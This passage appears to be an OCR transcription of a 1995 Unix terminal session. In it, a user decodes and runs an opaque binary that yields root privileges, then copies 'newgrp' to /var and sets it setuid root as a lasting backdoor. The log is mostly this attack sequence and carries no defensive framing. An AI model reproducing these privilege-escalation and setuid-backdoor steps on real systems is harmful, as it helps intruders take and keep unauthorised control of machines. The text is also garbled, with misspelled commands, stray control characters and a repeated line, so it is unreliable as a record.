 7:36am  up  7:47,  2 users,  load average: 5.44, 5.41, 5.44
mailx version 5.0 Fri Jul 15 21:21:05 PDT 1994  Type ? for help.
"/var/mail/brian": 3 messages 2 unread
>U  1 Mailer-Daemon        Thu Dec 22 10:15   36/1370   Returned mail: unknown ma
 U  2 mcgovern@netjet.co Sun Jan 15 22:59   55/1515   Marathon Party!!
    3 root                 Tue Feb  7 23:46   19/470
& q
Held 3 messages in /var/mail/brian
gaia [1] ls
1.Z                 mbox               public_html/    solsw              zap2
accounting       meeks              sampform.html   solterm
mailrc              newgrp             soldoc/            topten
gaia [2] sh
$ uncompress 1
1.Z: not in compressed format
$ uudecode 1.Z
$ uncompress 1
$ chmod 777 1
$ ./1
$ id
uid=104(brian) gid=25(gadmin) euid=0(root) egid=0(root)
$ cp ncwgrp /var
$ chmod 4755 /var/newgrp
/$ var
8 Feb 1995 07:35:47 PSI    +1.0  ^@cp newgrp /var♪^@chmod 4755 /var/newgrp♪^@/var